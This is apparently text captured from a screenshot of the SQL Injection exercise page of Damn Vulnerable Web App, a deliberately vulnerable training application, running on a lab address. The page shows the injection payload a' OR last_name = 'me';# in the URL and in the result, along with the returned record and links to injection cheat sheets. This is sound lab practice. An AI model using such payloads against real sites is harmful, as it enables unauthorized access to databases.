 Damn Vulnerable Web App (DVWA) v1.8...
+
172.30.0.11/dvwa/vulnerabilities/sqli/?id=a'+OR+last_name+%3D+'me'%3B%23&Submit=Submit#
8
Google
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
User ID:
Submit
ID: a' OR last_name = 'me';#
First name: Hack
Surname: Me
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet